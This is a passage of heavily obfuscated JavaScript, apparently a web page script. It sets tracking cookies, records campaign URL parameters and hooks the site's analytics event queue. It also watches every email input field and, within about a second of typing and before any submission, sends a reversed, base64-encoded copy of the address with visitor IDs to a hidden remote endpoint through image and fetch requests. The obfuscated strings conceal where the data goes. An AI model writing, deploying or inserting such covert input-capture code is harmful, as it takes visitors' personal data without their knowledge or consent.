15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DU%1CZ1%01%17?A9P%08?M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E%5D%1CZ1%01%17?A%03%11%03?M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E_%1CZ1%01%17?A=6%05?M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E%5B%1CZ1%01%17?A%25,R%3EM%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5ET%1CZ1%01%17?A%07%0288M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E%5C%1C%1CS\")")}();(function(){function Mdrlc(){return KqqL.iJII(0)[KqqL.eEDI(1)](/[xy]/g,function(gZhlc){const Iallc=Math[KqqL.C87I(2)]()*16|(0x75bcd15-0O726746425),kAmic=gZhlc===KqqL.uYXI(3)?Iallc:(Iallc&(0O334664274-0x37368B9)|(0O347010110&0x463A71D));return kAmic[KqqL.mIcH(4)](16);});}function MBpic(gxgic,Iyjic,cuaic){const Evdic=new Date();Evdic[KqqL.SkkH(5)](Evdic[KqqL.uUTH(6)]()+(0O57060516-0xbc614d));document[KqqL.KcHH(7)]=`${gxgic}${KqqL.iJII(8)}${Iyjic}${KqqL.eEDI(9)}${Evdic[KqqL.mIcH(12)]()}${KqqL.C87I(10)}${cuaic}${KqqL.uYXI(11)}`;}function YqUhc(AsXhc){const AMKic=document[KqqL.KcHH(7)][KqqL.SkkH(13)](new RegExp(KqqL.uUTH(14)+AsXhc+KqqL.KcHH(15)));return AMKic?decodeURIComponent(AMKic[(15658734^0O73567354)]):null;}let cONic=YqUhc(KqqL.iJII(16));var wJEic=KqqL[KqqL.eEDI(17)]();while(wJEic<KqqL[KqqL.C87I(18)]())switch(wJEic){case (0x75bcd15-0O726746425):wJEic=cONic?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):wJEic=KqqL[KqqL.C87I(18)]();return;}window[KqqL.mIcH(20)](KqqL.SkkH(21),function(YKHic){var sGyic=KqqL[KqqL.eEDI(17)]();while(sGyic<KqqL[KqqL.C87I(18)]())switch(sGyic){case (0x75bcd15-0O726746425):sGyic=YKHic[KqqL.uUTH(22)]!==KqqL.KcHH(23)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):sGyic=KqqL[KqqL.C87I(18)]();return;}const UHBic=YKHic[KqqL.iJII(24)];var oDsic=KqqL[KqqL.eEDI(17)]();while(oDsic<KqqL[KqqL.C87I(18)]())switch(oDsic){case (0x75bcd15-0O726746425):oDsic=UHBic[KqqL.eEDI(25)]===KqqL.iJII(16)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):oDsic=KqqL[KqqL.C87I(18)]();{var QEvic=KqqL[KqqL.eEDI(17)]();while(QEvic<KqqL[KqqL.C87I(18)]())switch(QEvic){case (0x75bcd15-0O726746425):QEvic=UHBic[KqqL.C87I(26)]?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.uYXI(27)]();break;case (0O57060516-0xbc614d):QEvic=KqqL[KqqL.C87I(18)]();{MBpic(KqqL.iJII(16),UHBic[KqqL.C87I(26)],window[KqqL.mIcH(28)][KqqL.SkkH(29)]);}break;case (15658734^0O73567354):QEvic=KqqL[KqqL.C87I(18)]();{const QYijc=Mdrlc();MBpic(KqqL.iJII(16),QYijc,window[KqqL.mIcH(28)][KqqL.SkkH(29)]);const samjc=document[KqqL.uUTH(30)](KqqL.KcHH(31));samjc[KqqL.iJII(32)][KqqL.eEDI(33)]=KqqL.C87I(34);samjc[KqqL.uYXI(35)]=KqqL.mIcH(36)+QYijc;document[KqqL.SkkH(37)][KqqL.uUTH(38)](samjc);}break;}}break;}});const MVcjc=document[KqqL.uUTH(30)](KqqL.KcHH(31));MVcjc[KqqL.iJII(32)][KqqL.eEDI(33)]=KqqL.C87I(34);MVcjc[KqqL.uYXI(35)]=KqqL.KcHH(39);document[KqqL.SkkH(37)][KqqL.uUTH(38)](MVcjc);})();(function(){try{const oXfjc=new URLSearchParams(location[KqqL.iJII(40)]);const ISWic=oXfjc[KqqL.eEDI(41)](KqqL.C87I(42))?.[KqqL.uYXI(43)]?.();var kUZic=KqqL[KqqL.eEDI(17)]();while(kUZic<KqqL[KqqL.C87I(18)]())switch(kUZic){case (0x75bcd15-0O726746425):kUZic=!ISWic?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):kUZic=KqqL[KqqL.C87I(18)]();return;}const EPQic=oXfjc[KqqL.eEDI(41)](KqqL.mIcH(44))||KqqL.SkkH(45);var gRTic=KqqL[KqqL.eEDI(17)]();while(gRTic<KqqL[KqqL.C87I(18)]())switch(gRTic){case (0x75bcd15-0O726746425):gRTic=EPQic[KqqL.uUTH(46)](KqqL.KcHH(47))?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):gRTic=KqqL[KqqL.C87I(18)]();{const [glHjc,ImKjc]=EPQic[KqqL.iJII(48)](KqqL.KcHH(47),(15658734^0O73567354));var ciBjc=KqqL[KqqL.eEDI(17)]();while(ciBjc<KqqL[KqqL.C87I(18)]())switch(ciBjc){case (0x75bcd15-0O726746425):ciBjc=!oXfjc[KqqL.eEDI(41)](KqqL.eEDI(49))?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):ciBjc=KqqL[KqqL.C87I(18)]();oXfjc[KqqL.C87I(50)](KqqL.eEDI(49),glHjc);break;}var EjEjc=KqqL[KqqL.eEDI(17)]();while(EjEjc<KqqL[KqqL.C87I(18)]())switch(EjEjc){case (0x75bcd15-0O726746425):EjEjc=!oXfjc[KqqL.eEDI(41)](KqqL.uYXI(51))?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):EjEjc=KqqL[KqqL.C87I(18)]();oXfjc[KqqL.C87I(50)](KqqL.uYXI(51),ImKjc);break;}}break;}const Yevjc={[KqqL.C87I(42)]:oXfjc[KqqL.eEDI(41)](KqqL.C87I(42))||KqqL.SkkH(45),[KqqL.mIcH(52)]:oXfjc[KqqL.eEDI(41)](KqqL.mIcH(52))||KqqL.SkkH(45),[KqqL.SkkH(53)]:oXfjc[KqqL.eEDI(41)](KqqL.SkkH(53))||KqqL.SkkH(45),[KqqL.uUTH(54)]:oXfjc[KqqL.eEDI(41)](KqqL.uUTH(54))||KqqL.SkkH(45),[KqqL.mIcH(44)]:oXfjc[KqqL.eEDI(41)](KqqL.mIcH(44))||KqqL.SkkH(45),[KqqL.eEDI(49)]:oXfjc[KqqL.eEDI(41)](KqqL.eEDI(49))||KqqL.SkkH(45),[KqqL.uYXI(51)]:oXfjc[KqqL.eEDI(41)](KqqL.uYXI(51))||KqqL.SkkH(45),[KqqL.KcHH(55)]:Date[KqqL.iJII(56)]()};const Agyjc=btoa(JSON[KqqL.eEDI(57)](Yevjc));const Ubpjc=location[KqqL.SkkH(29)];const wdsjc=Ubpjc[KqqL.iJII(48)](KqqL.C87I(58));let YCtgc;var AEwgc=KqqL[KqqL.eEDI(17)]();while(AEwgc<KqqL[KqqL.C87I(18)]())switch(AEwgc){case (0x75bcd15-0O726746425):AEwgc=wdsjc[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58))===KqqL.SkkH(61)||wdsjc[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58))===KqqL.uUTH(62)||wdsjc[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58))===KqqL.KcHH(63)||Ubpjc[KqqL.uUTH(46)](KqqL.iJII(64))?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.uYXI(27)]();break;case (0O57060516-0xbc614d):AEwgc=KqqL[KqqL.C87I(18)]();{YCtgc=KqqL.C87I(58)+Ubpjc;}break;case (15658734^0O73567354):AEwgc=KqqL[KqqL.C87I(18)]();{YCtgc=KqqL.C87I(58)+wdsjc[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58));}break;}const Uzngc=new Date(Date[KqqL.iJII(56)]()+30*864e5)[KqqL.mIcH(12)]();document[KqqL.KcHH(7)]=KqqL.eEDI(65)+encodeURIComponent(Agyjc)+KqqL.C87I(66)+KqqL.uYXI(67)+Uzngc+KqqL.C87I(10)+YCtgc+KqqL.mIcH(68);}catch(wBqgc){console[KqqL.SkkH(69)](KqqL.uUTH(70),wBqgc);}})();(function(){const Qwhgc=KqqL.KcHH(71);function sykgc(Mtbgc){const ovegc=document[KqqL.KcHH(7)][KqqL.SkkH(13)](new RegExp(KqqL.uUTH(14)+Mtbgc+KqqL.KcHH(15)));return ovegc?decodeURIComponent(ovegc[(15658734^0O73567354)]):null;}function oPRgc(){return sykgc(KqqL.iJII(72))||KqqL.eEDI(73);}function QQUgc(){return sykgc(KqqL.iJII(16))||KqqL.eEDI(73);}function kMLgc(){return window[KqqL.mIcH(28)][KqqL.C87I(74)];}function MNOgc(){return new Date()[KqqL.uYXI(75)](KqqL.mIcH(76))[KqqL.eEDI(1)](KqqL.SkkH(77),KqqL.uUTH(78));}function gJFgc(IKIgc){return btoa(IKIgc[KqqL.iJII(48)](KqqL.SkkH(45))[KqqL.KcHH(79)]()[KqqL.mIcH(60)](KqqL.SkkH(45)));}function cGzgc(EHCgc){const Ebqhc=`${Qwhgc}${KqqL.iJII(80)}${EHCgc[KqqL.mIcH(4)]()}`;new Image()[KqqL.uYXI(35)]=Ebqhc;}document[KqqL.mIcH(20)](KqqL.eEDI(81),function(gdthc){const AYjhc=gdthc[KqqL.C87I(82)];var canhc=KqqL[KqqL.eEDI(17)]();while(canhc<KqqL[KqqL.C87I(18)]())switch(canhc){case (0x75bcd15-0O726746425):canhc=AYjhc[KqqL.uYXI(83)]===KqqL.mIcH(84)&&AYjhc[KqqL.eEDI(25)]===KqqL.SkkH(85)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):canhc=KqqL[KqqL.C87I(18)]();{const wVdhc=AYjhc[KqqL.C87I(26)][KqqL.uUTH(86)]()[KqqL.uYXI(43)]();var YWghc=KqqL[KqqL.eEDI(17)]();while(YWghc<KqqL[KqqL.C87I(18)]())switch(YWghc){case (0x75bcd15-0O726746425):YWghc=/^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/[KqqL.KcHH(87)](wVdhc)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):YWghc=KqqL[KqqL.C87I(18)]();{const sSXgc=new URLSearchParams({[KqqL.SkkH(85)]:gJFgc(wVdhc),[KqqL.iJII(88)]:QQUgc(),[KqqL.eEDI(89)]:oPRgc(),[KqqL.C87I(90)]:kMLgc(),[KqqL.KcHH(55)]:MNOgc(),[KqqL.uYXI(91)]:KqqL.mIcH(92)});cGzgc(sSXgc);}break;}}break;}},!![]);const UTahc=new Set();const UnOhc=new WeakMap();document[KqqL.mIcH(20)](KqqL.SkkH(93),function(wpRhc){const QkIhc=wpRhc[KqqL.C87I(82)];var smLhc=KqqL[KqqL.eEDI(17)]();while(smLhc<KqqL[KqqL.C87I(18)]())switch(smLhc){case (0x75bcd15-0O726746425):smLhc=QkIhc[KqqL.uYXI(83)]!==KqqL.mIcH(84)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):smLhc=KqqL[KqqL.C87I(18)]();return;}clearTimeout(UnOhc[KqqL.eEDI(41)](QkIhc));const MhChc=setTimeout(()=>{const ojFhc=QkIhc[KqqL.C87I(26)][KqqL.uUTH(86)]()[KqqL.uYXI(43)]();var Iewhc=KqqL[KqqL.eEDI(17)]();while(Iewhc<KqqL[KqqL.C87I(18)]())switch(Iewhc){case (0x75bcd15-0O726746425):Iewhc=/^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/[KqqL.KcHH(87)](ojFhc)&&!UTahc[KqqL.uUTH(94)](ojFhc)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):Iewhc=KqqL[KqqL.C87I(18)]();{UTahc[KqqL.KcHH(95)](ojFhc);const kgzhc=new URLSearchParams({[KqqL.SkkH(85)]:gJFgc(ojFhc),[KqqL.iJII(88)]:QQUgc(),[KqqL.eEDI(89)]:oPRgc(),[KqqL.C87I(90)]:kMLgc(),[KqqL.KcHH(55)]:MNOgc(),[KqqL.uYXI(91)]:KqqL.mIcH(92)});cGzgc(kgzhc);}break;}},1000);UnOhc[KqqL.C87I(50)](QkIhc,MhChc);},!![]);})();(function(){const MFAec=KqqL.KcHH(71);function oHDec(ICuec){const kExec=document[KqqL.KcHH(7)][KqqL.SkkH(13)](new RegExp(KqqL.uUTH(14)+ICuec+KqqL.KcHH(15)));return kExec?decodeURIComponent(kExec[(15658734^0O73567354)]):null;}function Ezoec(gBrec,Awiec,cylec){const cSYec=new Date(Date[KqqL.iJII(56)]()+cylec*60*1000);document[KqqL.KcHH(7)]=`${gBrec}${KqqL.iJII(8)}${Awiec}${KqqL.eEDI(9)}${cSYec[KqqL.mIcH(12)]()}${KqqL.uYXI(11)}`;}let ETbfc=oHDec(KqqL.iJII(16));let YOSec=oHDec(KqqL.iJII(96));var AQVec=KqqL[KqqL.eEDI(17)]();while(AQVec<KqqL[KqqL.C87I(18)]())switch(AQVec){case (0x75bcd15-0O726746425):AQVec=!ETbfc?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):AQVec=KqqL[KqqL.C87I(18)]();return;}var ULMec=KqqL[KqqL.eEDI(17)]();while(ULMec<KqqL[KqqL.C87I(18)]())switch(ULMec){case (0x75bcd15-0O726746425):ULMec=!YOSec?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):ULMec=KqqL[KqqL.C87I(18)]();{YOSec=`${KqqL.eEDI(97)}${Date[KqqL.iJII(56)]()}${KqqL.C87I(98)}${Math[KqqL.C87I(2)]()[KqqL.mIcH(4)](36)[KqqL.uYXI(99)]((15658734^0O73567354),(1011010-0O3666474))}`;const wNPec=KqqL.C87I(58)+window[KqqL.mIcH(28)][KqqL.SkkH(29)][KqqL.iJII(48)](KqqL.C87I(58))[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58));const QIGec=new Date(Date[KqqL.iJII(56)]()+30*60*1000)[KqqL.mIcH(12)]();document[KqqL.KcHH(7)]=`${KqqL.mIcH(100)}${YOSec}${KqqL.SkkH(101)}${wNPec}${KqqL.uYXI(67)}${QIGec}${KqqL.uYXI(11)}`;}break;}window[KqqL.uUTH(102)]=window[KqqL.uUTH(102)]||[];const sKJec=window[KqqL.uUTH(102)][KqqL.KcHH(103)];window[KqqL.uUTH(102)][KqqL.KcHH(103)]=function(){Array[KqqL.iJII(104)][KqqL.eEDI(105)][KqqL.C87I(106)](arguments,sexfc);return sKJec[KqqL.uYXI(107)](this,arguments);};function sexfc(UfAfc){var obrfc=KqqL[KqqL.eEDI(17)]();while(obrfc<KqqL[KqqL.C87I(18)]())switch(obrfc){case (0x75bcd15-0O726746425):obrfc=!UfAfc||!UfAfc[KqqL.mIcH(108)]?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):obrfc=KqqL[KqqL.C87I(18)]();return;}let Qcufc=UfAfc[KqqL.mIcH(108)];var kYkfc=KqqL[KqqL.eEDI(17)]();while(kYkfc<KqqL[KqqL.C87I(18)]())switch(kYkfc){case (0x75bcd15-0O726746425):kYkfc=Qcufc===KqqL.SkkH(109)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):kYkfc=KqqL[KqqL.C87I(18)]();Qcufc=KqqL.uUTH(110);break;}var MZnfc=KqqL[KqqL.eEDI(17)]();while(MZnfc<KqqL[KqqL.C87I(18)]())switch(MZnfc){case (0x75bcd15-0O726746425):MZnfc=![KqqL.KcHH(111),KqqL.iJII(112),KqqL.uUTH(110),KqqL.eEDI(113),KqqL.C87I(114)][KqqL.uUTH(46)](Qcufc)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):MZnfc=KqqL[KqqL.C87I(18)]();return;}const gVefc={[KqqL.uYXI(115)]:Qcufc,[KqqL.mIcH(116)]:`${Qcufc}${KqqL.C87I(98)}${Date[KqqL.iJII(56)]()}${KqqL.C87I(98)}${Math[KqqL.C87I(2)]()[KqqL.mIcH(4)](36)[KqqL.uYXI(99)]((15658734^0O73567354),(1011010-0O3666474))}`,[KqqL.iJII(88)]:ETbfc,[KqqL.eEDI(89)]:YOSec,[KqqL.SkkH(117)]:UfAfc[KqqL.SkkH(117)]||KqqL.SkkH(45),[KqqL.uUTH(118)]:UfAfc[KqqL.uUTH(118)]||KqqL.SkkH(45),[KqqL.KcHH(119)]:UfAfc[KqqL.KcHH(119)]||(0O57060516-0xbc614d),[KqqL.C87I(26)]:UfAfc[KqqL.C87I(26)]||KqqL.SkkH(45),[KqqL.iJII(120)]:UfAfc[KqqL.iJII(120)]||KqqL.eEDI(121),[KqqL.C87I(122)]:UfAfc[KqqL.C87I(122)]||KqqL.SkkH(45),[KqqL.uYXI(123)]:UfAfc[KqqL.uYXI(123)]||KqqL.SkkH(45),[KqqL.mIcH(124)]:UfAfc[KqqL.mIcH(124)]||window[KqqL.mIcH(28)][KqqL.SkkH(29)],[KqqL.C87I(90)]:window[KqqL.mIcH(28)][KqqL.C87I(74)],[KqqL.KcHH(55)]:new Date()[KqqL.SkkH(125)]()[KqqL.uYXI(59)]((0x75bcd15-0O726746425),19)[KqqL.eEDI(1)](KqqL.SkkH(77),KqqL.uUTH(78))};const IWhfc=new URLSearchParams(gVefc)[KqqL.mIcH(4)]();fetch(`${MFAec}${KqqL.iJII(80)}${IWhfc}`)[KqqL.uUTH(126)](()=>{});}var IqVfc=KqqL[KqqL.eEDI(17)]();while(IqVfc<KqqL[KqqL.C87I(18)]())switch(IqVfc){case (0x75bcd15-0O726746425):IqVfc=window[KqqL.mIcH(28)][KqqL.KcHH(127)]===KqqL.iJII(128)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):IqVfc=KqqL[KqqL.C87I(18)]();{sexfc({[KqqL.mIcH(108)]:KqqL.eEDI(113)});}break;}window[KqqL.uUTH(102)][KqqL.eEDI(105)](sexfc);})();